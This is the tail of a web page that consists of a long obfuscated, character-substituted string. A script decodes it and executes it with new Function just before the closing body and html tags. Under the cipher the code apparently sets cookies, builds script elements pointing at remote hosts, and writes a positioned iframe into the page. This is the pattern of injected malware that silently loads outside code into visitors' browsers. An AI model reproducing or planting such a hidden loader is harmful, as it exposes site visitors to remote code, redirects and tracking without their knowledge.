(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>